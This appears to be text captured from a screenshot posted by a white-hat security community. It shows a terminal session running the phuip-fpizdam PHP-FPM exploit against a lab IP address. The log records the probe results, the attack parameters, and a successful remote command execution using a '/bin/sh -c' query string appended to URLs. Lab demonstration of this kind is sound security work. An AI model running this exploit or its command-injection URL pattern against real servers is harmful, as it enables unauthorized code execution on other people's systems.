 #./phuip-fpizdam http://192.168.78.130:8080/index.php
2019/10/24 09:58:11 Base status code is 200
2019/10/24 09:58:11 Status code 502 for qsl=1800, adding as a candidate
2019/10/24 09:58:11 The target is probably vulnerable. Possible QSLs: [1790 1795
1800]
2019/10/24 09:58:11 Attack params found: --qsl 1795 --pisos 35 --skip-detect
2019/10/24 09:58:11 Trying to set "session.auto_start=0"...
2019/10/24 09:58:11 Detect() returned attack params: --qsl 1795 --pisos 35 --ski
p-detect <-- REMEMBER THIS
2019/10/24 09:58:11 Performing attack using php.ini settings...
2019/10/24 09:58:11 Success! Was able to execute a command by appending "?a=/bin
/sh+-c+'which+which'&" to URLs
2019/10/24 09:58:11 Trying to cleanup /tmp/a...
2019/10/24 09:58:11 Done!
白帽子社区